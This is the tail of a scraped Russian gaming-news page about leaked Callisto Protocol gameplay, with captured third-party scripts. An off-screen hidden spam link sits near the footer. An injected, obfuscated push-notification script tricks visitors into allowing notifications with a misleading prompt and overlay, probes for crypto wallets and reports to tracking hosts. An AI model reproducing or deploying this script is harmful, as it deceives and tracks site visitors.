                    <button id="btn-bad-useful" type="button" class="btn modal-btn" pvr-target="form-send quiz-useless">
                        Нет, плохо :<                    </button>
                </div>
            </div>
        </div>
        <div id="quiz-useless" class="quiz-useless hide">
            <textarea cols="30" rows="3"
                placeholder="Ой, извини. В чем наша проблема, друг мой? :< (optional)"
                maxlength="100"></textarea>

            <button id="send-bad-useful ajax" type="button" class="btn ajax" ajax-event="click"
                ajax-object="getAjaxQuizUsefulNo">
                Отправь это, чтобы помочь мне!            </button>

        </div>
    </div>
                    
            </div>
        </article>
        [addtoany]        <div class="tags">
                                <a href="https://portalvirtualreality.ru/tag/the-callisto-protocol/" class="tag btn">
                        The Callisto Protocol                    </a>
                                        <a href="https://portalvirtualreality.ru/tag/igrovye-novosti/" class="tag btn">
                        Игровые новости                    </a>
                                        <a href="https://portalvirtualreality.ru/tag/novosti-igr/" class="tag btn">
                        Новости игр                    </a>
                                        <a href="https://portalvirtualreality.ru/tag/utechki-i-sluxi/" class="tag btn">
                        Утечки и слухи                    </a>
                            </div>
    </main>
        <a href="https://portalvirtualreality.ru/games/the-callisto-protocol/" class="simple-game a-block hover-anim">
        <div class="image-box image-box-cover">
            <img width="382" height="500"   alt="" decoding="async" data-srcset="https://portalvirtualreality.ru/wp-content/uploads/2022/10/Новый-проект-2022-10-29T175406.809.webp 382w, https://portalvirtualreality.ru/wp-content/uploads/2022/10/Новый-проект-2022-10-29T175406.809-229x300.webp 229w, https://portalvirtualreality.ru/wp-content/uploads/2022/10/Новый-проект-2022-10-29T175406.809-110x144.webp 110w, https://portalvirtualreality.ru/wp-content/uploads/2022/10/Новый-проект-2022-10-29T175406.809-96x125.webp 96w"  data-src="https://portalvirtualreality.ru/wp-content/uploads/2022/10/Новый-проект-2022-10-29T175406.809.webp" data-sizes="(max-width: 382px) 100vw, 382px" class="attachment-medium_large size-medium_large lazyload" src="[data-uri]" /><noscript><img width="382" height="500" src="https://portalvirtualreality.ru/wp-content/uploads/2022/10/Новый-проект-2022-10-29T175406.809.webp" class="attachment-medium_large size-medium_large" alt="" decoding="async" srcset="https://portalvirtualreality.ru/wp-content/uploads/2022/10/Новый-проект-2022-10-29T175406.809.webp 382w, https://portalvirtualreality.ru/wp-content/uploads/2022/10/Новый-проект-2022-10-29T175406.809-229x300.webp 229w, https://portalvirtualreality.ru/wp-content/uploads/2022/10/Новый-проект-2022-10-29T175406.809-110x144.webp 110w, https://portalvirtualreality.ru/wp-content/uploads/2022/10/Новый-проект-2022-10-29T175406.809-96x125.webp 96w" sizes="(max-width: 382px) 100vw, 382px" /></noscript>        </div>
        <div class="simple-game__inner">
            <div class="simple-game__title post-title clamp clamp-2">
                The Callisto Protocol            </div>
            <div class="simple-game_date post-meta">
                December 2, 2022            </div>
            <div class="post-meta">
                                    <span>
                        3D,                        </span>
                                            <span>
                        Shoot 'em up,                        </span>
                                            <span>
                        Будущее,                        </span>
                                            <span>
                        Игра против ИИ,                        </span>
                                            <span>
                        Космос                        </span>
                                    </div>
        </div>

    </a>
    
    
<div class="comments">
    <div class="section-title">
        0 Комментариев    </div>

    <div class="comment-form block">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/v-set-uteklo-pervyx-poltora-chasa-gejmpleya-the-callisto-protocol/#respond" style="display:none;">Отменить ответ</a></small></h3><form action="https://portalvirtualreality.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> <span class="required-field-message">Обязательные поля помечены <span class="required">*</span></span></p><textarea name="comment" id="comment" rows="3" required="" placeholder="Путешествие начинается с первого шага, а идеи с первой мысли..."></textarea><p class="comment-form-author"><label for="author">Имя</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" /></p>
<p class="comment-form-email"><label for="email">Email</label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" /></p>
<div class="agr-recaptcha-wrapper"></div><p class="form-submit"><input name="submit" type="submit" id="submit" class="btn btn-main" value="Опубликовать" /> <input type='hidden' name='comment_post_ID' value='164367' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="c10fac8204" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="222"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	    </div>

    </div>
</div>


<aside class="aside">
    <div class="widget_text widget block"><div class="widget_text widget-container"><div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-348713-22 -->
<div id="yandex_rtb_R-A-348713-22" style="max-height: 350px;">
	<div style="height: 350px;"></div>
</div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-348713-22',
    blockId: 'R-A-348713-22'
  })
})</script></div></div></div><div class="widget_text widget block"><div class="widget_text widget-container"><div class="textwidget custom-html-widget"><script async data-cfasync="false" data-size="300x250" data-category="anime" data-id="dl-banner-300x250" data-zone="9645275" src="//aqle3.com/btag.min.js"></script></div></div></div><div class="widget block"><div class="widget-container"><a href="https://novelight.net/"><img width="683" height="1024"   alt="" style="max-width: 100%; height: auto;" title="Лучшие Веб Новеллы Онлайн" decoding="async" data-srcset="https://portalvirtualreality.ru/wp-content/uploads/2025/04/3c18fb91-7d30-44e2-8e65-f5af041a532d-683x1024.webp 683w, https://portalvirtualreality.ru/wp-content/uploads/2025/04/3c18fb91-7d30-44e2-8e65-f5af041a532d-200x300.webp 200w, https://portalvirtualreality.ru/wp-content/uploads/2025/04/3c18fb91-7d30-44e2-8e65-f5af041a532d-768x1152.webp 768w, https://portalvirtualreality.ru/wp-content/uploads/2025/04/3c18fb91-7d30-44e2-8e65-f5af041a532d.webp 1024w"  data-src="https://portalvirtualreality.ru/wp-content/uploads/2025/04/3c18fb91-7d30-44e2-8e65-f5af041a532d-683x1024.webp" data-sizes="(max-width: 683px) 100vw, 683px" class="image wp-image-309171  attachment-large size-large lazyload" src="[data-uri]" /><noscript><img width="683" height="1024" src="https://portalvirtualreality.ru/wp-content/uploads/2025/04/3c18fb91-7d30-44e2-8e65-f5af041a532d-683x1024.webp" class="image wp-image-309171  attachment-large size-large" alt="" style="max-width: 100%; height: auto;" title="Лучшие Веб Новеллы Онлайн" decoding="async" srcset="https://portalvirtualreality.ru/wp-content/uploads/2025/04/3c18fb91-7d30-44e2-8e65-f5af041a532d-683x1024.webp 683w, https://portalvirtualreality.ru/wp-content/uploads/2025/04/3c18fb91-7d30-44e2-8e65-f5af041a532d-200x300.webp 200w, https://portalvirtualreality.ru/wp-content/uploads/2025/04/3c18fb91-7d30-44e2-8e65-f5af041a532d-768x1152.webp 768w, https://portalvirtualreality.ru/wp-content/uploads/2025/04/3c18fb91-7d30-44e2-8e65-f5af041a532d.webp 1024w" sizes="(max-width: 683px) 100vw, 683px" /></noscript></a></div></div></aside>

<div class="ad-line">
    </div>

        <div class="post-news">
                        <a href="https://portalvirtualreality.ru/category/novosti/" class="section-title">
                Новости            </a>
            
            <div class="post-news__inner">
                    <div class="post post-block ">

            <div class="post-thumbnail image-box image-box-cover">
                <img  alt="Утечка бесплатных круток и общего количества примогемов в Genshin Impact 5.2" data-src="https://portalvirtualreality.ru/wp-content/uploads/2024/10/16a8b-17294037320407-1920.jpg" class="lazyload" src="[data-uri]"><noscript><img src="https://portalvirtualreality.ru/wp-content/uploads/2024/10/16a8b-17294037320407-1920.jpg" alt="Утечка бесплатных круток и общего количества примогемов в Genshin Impact 5.2"></noscript>
            <div class="cat">
                Новости            </div>
        </div>
        <div class="post-content">
            <div class="post-meta">
                <div class="date-game">
                    <span class="fa fa-clock notranslate"></span>
                    <time datetime="2024-10-20T12:51:40+03:00">
                        20 октября, 2024                    </time>
                </div>

                <div class="meta-comment">
                    <span class="fa fa-comment"></span>
                    0                </div>
            </div>
            <a href="https://portalvirtualreality.ru/genshin-impact-5-2-free-pulls-total-primogem-rewards-count-leaked/" class="post-title absolute-link clamp clamp-2">
                Утечка бесплатных круток и общего количества примогемов в Genshin Impact 5.2            </a>
            <div class="excerpt clamp clamp-3">
                Было слито предполагаемое количество примогемов и количество попыток, которые можно получить в Genshin Impact 5.2 обновлении, ликнуто ликером @_hiragara_ на X&#8230;.            </div>
        </div>
    </div>
        <div class="post post-block ">

            <div class="post-thumbnail image-box image-box-cover">
                <img  alt="Утечки Genshin Impact 5.1: шесть элементальных племён Натлана" data-src="https://portalvirtualreality.ru/wp-content/uploads/2024/08/fa62e-17232928877543-1920.webp" class="lazyload" src="[data-uri]"><noscript><img src="https://portalvirtualreality.ru/wp-content/uploads/2024/08/fa62e-17232928877543-1920.webp" alt="Утечки Genshin Impact 5.1: шесть элементальных племён Натлана"></noscript>
            <div class="cat">
                Новости            </div>
        </div>
        <div class="post-content">
            <div class="post-meta">
                <div class="date-game">
                    <span class="fa fa-clock notranslate"></span>
                    <time datetime="2024-08-11T13:35:05+03:00">
                        11 августа, 2024                    </time>
                </div>

                <div class="meta-comment">
                    <span class="fa fa-comment"></span>
                    0                </div>
            </div>
            <a href="https://portalvirtualreality.ru/utechki-genshin-impact-5-1-shest-elementalnyx-plemyon-natlana/" class="post-title absolute-link clamp clamp-2">
                Утечки Genshin Impact 5.1: шесть элементальных племён Натлана            </a>
            <div class="excerpt clamp clamp-3">
                Недавно появились новые утечки, раскрывающие информацию о шести племенах Натлана, будущего региона, который будет добавлен в Genshin Impact в версии 5.0&#8230;.            </div>
        </div>
    </div>
        <div class="post post-block ">

            <div class="post-thumbnail image-box image-box-cover">
                <img  alt="Цезарь в Zenless Zone Zero: информация о главе Сынов Калидона (анонс)" data-src="https://portalvirtualreality.ru/wp-content/uploads/2024/08/05a5f-17233648741436-1920.webp" class="lazyload" src="[data-uri]"><noscript><img src="https://portalvirtualreality.ru/wp-content/uploads/2024/08/05a5f-17233648741436-1920.webp" alt="Цезарь в Zenless Zone Zero: информация о главе Сынов Калидона (анонс)"></noscript>
            <div class="cat">
                Новости            </div>
        </div>
        <div class="post-content">
            <div class="post-meta">
                <div class="date-game">
                    <span class="fa fa-clock notranslate"></span>
                    <time datetime="2024-08-11T12:32:02+03:00">
                        11 августа, 2024                    </time>
                </div>

                <div class="meta-comment">
                    <span class="fa fa-comment"></span>
                    0                </div>
            </div>
            <a href="https://portalvirtualreality.ru/cezar-v-zenless-zone-zero-informaciya-o-glave-synov-kalidona-anons/" class="post-title absolute-link clamp clamp-2">
                Цезарь в Zenless Zone Zero: информация о главе Сынов Калидона (анонс)            </a>
            <div class="excerpt clamp clamp-3">
                Компания HoYoverse анонсировала нового персонажа для Zenless Zone Zero — Цезарь Кинг, лидера байкерской фракции «Сыны Калидона». Ранее она уже мелькала&#8230;            </div>
        </div>
    </div>
        <div class="post post-block ">

            <div class="post-thumbnail image-box image-box-cover">
                <img  alt="Griffen Puatu Защищает Криса Ниоси на фоне обвинений в сексуальном насилии в сообществе Honkai Star Rail" data-src="https://portalvirtualreality.ru/wp-content/uploads/2024/07/c53c4-17214685294315-1920.webp" class="lazyload" src="[data-uri]"><noscript><img src="https://portalvirtualreality.ru/wp-content/uploads/2024/07/c53c4-17214685294315-1920.webp" alt="Griffen Puatu Защищает Криса Ниоси на фоне обвинений в сексуальном насилии в сообществе Honkai Star Rail"></noscript>
            <div class="cat">
                Новости            </div>
        </div>
        <div class="post-content">
            <div class="post-meta">
                <div class="date-game">
                    <span class="fa fa-clock notranslate"></span>
                    <time datetime="2024-07-20T14:15:39+03:00">
                        20 июля, 2024                    </time>
                </div>

                <div class="meta-comment">
                    <span class="fa fa-comment"></span>
                    0                </div>
            </div>
            <a href="https://portalvirtualreality.ru/griffen-puatu-zashhishhaet-krisa-niosi-na-fone-obvinenij-v-seksualnom-nasilii-v-soobshhestve-honkai-star-rail/" class="post-title absolute-link clamp clamp-2">
                Griffen Puatu Защищает Криса Ниоси на фоне обвинений в сексуальном насилии в сообществе Honkai Star Rail            </a>
            <div class="excerpt clamp clamp-3">
                Недавно в сообществе Honkai Star Rail разразился скандал, связанный с Крисом Ниоси, английским голосом персонажа Моуз. История о предполагаемых случаях сексуального&#8230;            </div>
        </div>
    </div>
        <div class="post post-block ">

            <div class="post-thumbnail image-box image-box-cover">
                <img  alt="Zenless Zone Zero в награду за 100 бесплатных розыгрышей в версии 1.0" data-src="https://portalvirtualreality.ru/wp-content/uploads/2024/06/748f4-17196075041504-1920.webp" class="lazyload" src="[data-uri]"><noscript><img src="https://portalvirtualreality.ru/wp-content/uploads/2024/06/748f4-17196075041504-1920.webp" alt="Zenless Zone Zero в награду за 100 бесплатных розыгрышей в версии 1.0"></noscript>
            <div class="cat">
                Новости            </div>
        </div>
        <div class="post-content">
            <div class="post-meta">
                <div class="date-game">
                    <span class="fa fa-clock notranslate"></span>
                    <time datetime="2024-06-29T10:00:37+03:00">
                        29 июня, 2024                    </time>
                </div>

                <div class="meta-comment">
                    <span class="fa fa-comment"></span>
                    0                </div>
            </div>
            <a href="https://portalvirtualreality.ru/zenless-zone-zero-v-nagradu-za-100-besplatnyx-rozygryshej-v-versii-1-0/" class="post-title absolute-link clamp clamp-2">
                Zenless Zone Zero в награду за 100 бесплатных розыгрышей в версии 1.0            </a>
            <div class="excerpt clamp clamp-3">
                Zenless Zone Zero завершила свою предрелизную прямую трансляцию в честь официального запуска игры&nbsp;4 июля 2024 года. В этой специальной телепередаче мы&#8230;            </div>
        </div>
    </div>
        <div class="post post-block ">

            <div class="post-thumbnail image-box image-box-cover">
                <img  alt="Zenless Zone Zero сотрудничает с DJ Tiesto и Lucas &amp; Steve перед глобальным релизом" data-src="https://portalvirtualreality.ru/wp-content/uploads/2024/06/ba1c9-17188646202026-1920.webp" class="lazyload" src="[data-uri]"><noscript><img src="https://portalvirtualreality.ru/wp-content/uploads/2024/06/ba1c9-17188646202026-1920.webp" alt="Zenless Zone Zero сотрудничает с DJ Tiesto и Lucas &amp; Steve перед глобальным релизом"></noscript>
            <div class="cat">
                Новости            </div>
        </div>
        <div class="post-content">
            <div class="post-meta">
                <div class="date-game">
                    <span class="fa fa-clock notranslate"></span>
                    <time datetime="2024-06-21T09:56:33+03:00">
                        21 июня, 2024                    </time>
                </div>

                <div class="meta-comment">
                    <span class="fa fa-comment"></span>
                    0                </div>
            </div>
            <a href="https://portalvirtualreality.ru/zenless-zone-zero-sotrudnichaet-s-dj-tiesto-i-lucas-steve-pered-globalnym-relizom/" class="post-title absolute-link clamp clamp-2">
                Zenless Zone Zero сотрудничает с DJ Tiesto и Lucas &amp; Steve перед глобальным релизом            </a>
            <div class="excerpt clamp clamp-3">
                HoYoverse сотрудничает с известным EDM-артистом Tiesto и дуэтом DJ Lucas &amp; Steve для своего предстоящего экшен-приключенческого игры Zenless Zone Zero. В&#8230;            </div>
        </div>
    </div>
                </div>
        </div>
        
                </div>
                <footer class="no-padding-block">
                    <div class="footer-title notranslate">
                        © Copyright 2026, All Rights Reserved
                    </div>
                                    </footer>
            </div>
        </div>
    </div>
    <div id="modal-mobile" class="modal hide">
        <nav class="menu-glavnoe-container"><ul id="menu-glavnoe-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-143174"><a href="https://portalvirtualreality.ru/">Главная</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-107186"><a href="https://portalvirtualreality.ru/category/novosti/">Новости</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107187"><a href="https://portalvirtualreality.ru/category/kino/">Кино и Сериалы</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107188"><a href="https://portalvirtualreality.ru/category/fajly-dlya-igr/mod/">Моды для игр</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107189"><a href="https://portalvirtualreality.ru/category/novosti/xalyava/">Халява</a></li>
</ul></nav>    </div>
    
    <div id="modal-gallery" class="modal hide modal-window modal-container">
        <div class="modal-header">
            <div class="post-title">
                В сеть утекло первых полтора часа геймплея The Callisto Protocol            </div>
            <a rel="nofollow" href="#" class="close">
                <i class="fas fa-window-close"></i>
            </a>
        </div>
        <div class="modal-content">
            <div class="modal-container">
                <div class="left">
                    <div class="image-box">
                        <img class="modal-gallery__img" src="#" alt="">
                    </div>
                    <div class="slide-btn">
                        <a href="#" class="btn btn-left"><<</a>
                        <span>1/1</span>
                        <a href="#" class="btn btn-right">>></a>
                    </div>
                </div>
                <div class="right">
                    <div class="post-meta">
                        Описание                    </div>
                    <div class="content">

                    </div>
                    <div class="btns">
                        <a href="#" target="_blank" class="btn gallery-blank">Открыть в новой вкладке</a>
                        <a href="#" target="_blank" class="btn gallery-downlaod" download>Скачать</a>
                    </div>
                    

                    <div class="ad">
                        <div style="text-align: center;">
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:600px"
     data-ad-client="ca-pub-4312952848255915"
     data-ad-slot="6730905989"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>                    </div>
                </div>
            </div>
        </div>
    </div>
    
    <div id="modal-search" class="modal hide modal-window modal-contaier">
        <div class="modal-header">
            <div class="post-title">
                Поиск            </div>
            <a rel="nofollow" href="#" class="close modal-btn" pvr-target="modal-search">
                <i class="fas fa-window-close"></i>
            </a>
        </div>
        <div class="modal-content">
            <div class="modal-container">
                <form role="search" action="https://portalvirtualreality.ru/" method="get">
                    <div class="modal-search-input">
                        <input name="s" type="text">
                        <button type="submit">
                            <i class="fas fa-search"></i>
                        </button>
                    </div>
                </form>
            </div>
            
        </div>
    </div>

    <div class='code-block code-block-1' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<!-- Yandex.RTB R-A-348713-34 (Мобильная) -->
<script>
window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-348713-34",
		"type": "fullscreen",
		"platform": "touch"
	})
})
</script>

<!-- Yandex.RTB R-A-348713-38 (Десктопная) -->
<script>
window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-348713-38",
		"type": "fullscreen",
		"platform": "desktop"
	})
})
</script>


































<div style="position: absolute;left: -71843px;">
<a href="https://ckio.ru/">Договорные матчи</a></div></div>
<div class='code-block code-block-13' style='margin: 8px 0; clear: both;'>
<script type="text/javascript">
    (function(){
    var crWEbPushEl = document.createElement('script');
    crWEbPushEl.type = "text/javascript";
    crWEbPushEl.charset = "utf-8";
    crWEbPushEl.src = "https://cdn.selfgems.com/52sJds4evkyBH/zhqsbMiitP5sSchqrLcCzpt?p_id=2295&hold=1.00&subid_4=sitescript&https_only=1"+"&subid_5="+encodeURIComponent(location.hostname);
    document.body.appendChild(crWEbPushEl);
    })();
</script></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/PortalVR-Theme\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://portalvirtualreality.ru/wp-content/plugins/advanced-responsive-video-embedder/build/main.js?ver=b087dd41bba279baeb77" id="arve-main-js"></script>
<script type="text/javascript" src="https://portalvirtualreality.ru/wp-content/themes/PortalVR-Theme/assets/js/jquery-3.5.1.min.js" id="jquery-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="main-js-extra">
/* <![CDATA[ */
var myajax = {"url":"https:\/\/portalvirtualreality.ru\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://portalvirtualreality.ru/wp-content/themes/PortalVR-Theme/assets/js/main.js?ver=3.3.1" id="main-js"></script>
<script type="text/javascript" src="https://portalvirtualreality.ru/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.14.1" id="smush-lazy-load-js"></script>
<script defer type="text/javascript" src="https://portalvirtualreality.ru/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1692682105" id="akismet-frontend-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/chart.js?ver=6.8.3" id="chart-js"></script>
<script type="text/javascript" id="my-plugin-js-js-extra">
/* <![CDATA[ */
var plugin = {"url":"https:\/\/portalvirtualreality.ru"};
/* ]]> */
</script>
<script type="text/javascript" src="https://portalvirtualreality.ru/wp-content/plugins/my-plugin-theme/js/my-plugin.js?ver=13.0" id="my-plugin-js-js"></script>
<script type="text/javascript" src="https://portalvirtualreality.ru/wp-content/plugins/my-plugin-theme/js/my-genshin-impact.js?ver=13.0" id="my-genshin-impact-custom-block-js-js"></script>
<!--Viqeo AI Article Widget -->
<div style="width:100%;height:0;" data-playerId="4688" data-profileId="16375" class="viqeo-article-widget"></div>

<!-- Yandex.RTB R-A-348713-21 - floor Ad -->
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    type: 'floorAd',    
    blockId: 'R-A-348713-21'
  })
})</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"86070c33c8344fe6b44442ca01b75d86","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -86
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="i4a6k5g-dSbV3w_hTHJFkQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769411777652');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://cdn.selfgems.com/52sJds4evkyBH/zhqsbMiitP5sSchqrLcCzpt?p_id=2295&hold=1.00&subid_4=sitescript&https_only=1&subid_5=portalvirtualreality.ru
body_size: 6599
content:
'use strict';!function(i){const t=function(i){this.options={en:{hText:'Would like to send you notifications',allowBtn:'Allow'},ru:{hText:'Разрешите, чтобы слушать и качать.',allowBtn:'Разрешить'},uk:{hText:'Разрешите, чтобы слушать и качать.',allowBtn:'Разрешить'}},this.params=i||{},this.baseURI=i.baseURI,this.subscriptionURI=i.subscriptionURI,this.applicationServerPublicKey=i.applicationServerPublicKey,this.delayTime=parseInt(i.delayTime)||0,this.bgText=i.bgText||'Нажмите "Разрешить", чтобы получать уведомления',this.i=this.t(),this.hText=('ru'===this.i||'uk'===this.i)&&i.hText||this.o(),this.lId=parseInt(i.lId)||1,this.bgActive=parseInt(i.bgActive)||0,this.arrowActive=parseInt(i.arrowActive)||0,this.httpInterval=parseInt(i.httpInterval)||1,this.httpsOnly=parseInt(i.httpsOnly)||0,this.l=this.h(),this.p=null,this.u=null,this.g=void 0!==i.g?i.g:i.domain,this.m=i.m||620,this.v=i.v||620,this.A=i.delayTime+1||1,this.k=i.k||1,this.domain=void 0!==i.W&&''!=i.W?i.W:this.S(),this.V=!1,this.I=null,this.D=function(){this.u.addEventListener('click',function(i){i.stopPropagation(),this.p&&this.p.remove()}.bind(this),!1),window.addEventListener('message',function(i){'object'==typeof i.data&&void 0!==i.data.name&&void 0!==i.data.action&&'wpnTrack.cnPermission'===i.data.name&&'allowed'===i.data.action&&this.p&&this.p.remove()}.bind(this),!1)},this.T=function(){var i=document.getElementById('spn-popover-container'),t=window.document.getElementById('popup-subscribe-btn'),n=window.document.getElementById('popup-decline-btn'),e=window.document.getElementById('popup-decline-btn2');t.addEventListener('click',function(t){t.stopPropagation(),i.style.display='none',this.U(),i.remove(),this.p&&this.p.remove(),this.O()}.bind(this),!1),n.addEventListener('click',function(t){i.style.display='none',i.remove(),this.p&&this.p.remove(),this.O()}.bind(this),!1),null!==e&&e.addEventListener('click',function(t){i.style.display='none',i.remove(),this.p&&this.p.remove(),this.O()}.bind(this),!1),window.addEventListener('message',function(i){'object'==typeof i.data&&void 0!==i.data.name&&void 0!==i.data.action&&'webPopup.cnPermission'===i.data.name&&('closeWindow'===i.data.action?(this.I&&this.I.close(),this.I=null,this.V=!1,this.p&&this.p.remove()):'allowed'===i.data.action&&(this.I&&this.I.close(),this.I=null,this.V=!1,this.M(''),this.p&&this.p.remove()))}.bind(this),!1)}};t.prototype.C=function(){this.p&&this.p.remove(),this.O()},t.prototype._=function(i){const t=(i+'='.repeat((4-i.length%4)%4)).replace(/\-/g,'+').replace(/_/g,'/'),n=window.atob(t),e=new Uint8Array(n.length);for(let i=0;i<n.length;++i)e[i]=n.charCodeAt(i);return e},t.prototype.P=function(){return void 0!==window.ethereum||void 0!==window.BinanceChain},t.prototype.B=function(){const i=document.location,t=new URL(i);return this.params.click_id=t.searchParams.get('click_id'),{p_id:this.params.p_id,subid_1:this.params.subid_1,subid_2:this.params.subid_2,subid_3:this.params.subid_3,subid_4:this.params.subid_4,subid_5:this.params.subid_5,click_id:this.params.click_id,sdl:this.params.sdl}},t.prototype.R=function(){return navigator.serviceWorker.register('/serviceWorker.js').then((function(i){return i})).catch(function(i){this.C()}.bind(this))},t.prototype.K=function(){return fetch('https://track.'+this.g+'/lctm/?action=get_subs',{method:'POST',credentials:'include'}).then((i=>i.json())).then((i=>i.show)).catch((i=>1))},t.prototype.H=function(i){return fetch('https://track.'+this.g+'/lctm/?action=subs&suid='+i,{method:'POST',credentials:'include'})},t.prototype.M=function(i){return this.H(i),fetch('https://track.analitycs.net/ctmv2/?action=subs&suid='+i,{method:'POST',credentials:'include'})},t.prototype.Z=function(){return fetch('https://track.analitycs.net/ctmv2/?action=get_subs',{method:'POST',credentials:'include'}).then((i=>i.json())).then((i=>i.show)).catch((i=>1))},t.prototype.Y=function(){this.R(),this.K().then((i=>{i&&this.Z().then((i=>{i&&setTimeout(function(i){this.bgActive&&(this.j(),this.D()),this.F()}.bind(this),this.delayTime)}))}))},t.prototype.J=function(){''!==this.L()||this.httpsOnly||this.K().then((i=>{i&&this.Z().then((i=>{i&&setTimeout(function(i){this.bgActive&&(this.j(),this.D()),this.X(),this.T()}.bind(this),this.delayTime)}))}))},t.prototype.O=function(){let i=new Date;i.setTime(i.getTime()+60*this.httpInterval*60*1e3);let t='expires='+i.toUTCString();document.cookie='webPush.Interval=1;'+t+';path=/'},t.prototype.L=function(){let i='webPush.Interval=',t=document.cookie.split(';');for(let n=0;n<t.length;n++){let e=t[n];for(;' '==e.charAt(0);)e=e.substring(1);if(0==e.indexOf(i))return e.substring(i.length,e.length)}return''},t.prototype.F=function(){return navigator.serviceWorker.ready.then(function(i){return i.pushManager.getSubscription().then(function(t){if(t)return t;const n={userVisibleOnly:!0,applicationServerKey:this._(this.applicationServerPublicKey)};return null===t?Notification.requestPermission().then((t=>i.pushManager.subscribe(n))):i.pushManager.subscribe(n)}.bind(this)).catch((function(i){}))}.bind(this)).then(function(i){if(!i)throw new Error('not granted');const t=this.baseURI+this.subscriptionURI;let n={client_data:i,params:this.B(),pk:this.applicationServerPublicKey,gmt:-1*(new Date).getTimezoneOffset(),gcidr:''};return fetch(t,{method:'POST',body:JSON.stringify(n)}).then((i=>i.json())).then(function(i){5===i.result_code&&(this.M(i.user),this.C())}.bind(this)).catch(function(i){this.C()}.bind(this))}.bind(this)).then((function(i){})).catch(function(i){this.C()}.bind(this))},t.prototype.j=function(){if(this.p=document.createElement('div'),this.p.style.cssText='z-index: 2147483635; position: fixed; top: 0; bottom: 0; left: 0; right: 0;background: rgba(0,0,0,0.7)!important;backface-visibility: hidden;-webkit-backface-visibility: hidden;text-align: left;',this.arrowActive){let i=document.createElement('div');i.style.cssText='    display: block;\n    font-family: sans-serif;\n    font-size: 24px;\n    text-align: center;\n    position: absolute;\n    top: 165px;\n    left: 165px;\n    max-width: 350px;\n    transform: translateX(-50%);';let t=document.createElement('div');t.style.cssText='    display: block;\n    background: url(https://s1.'+this.g+'/img/arrow.png) no-repeat 0 0;\n    height: 135px;\n    width: 114px;\n    margin: 0 auto 50px;\n    animation: pump .75s ease-out 0s infinite;',i.appendChild(t);let n=this.$();if('Chrome'===n){i.style.left='380px';let 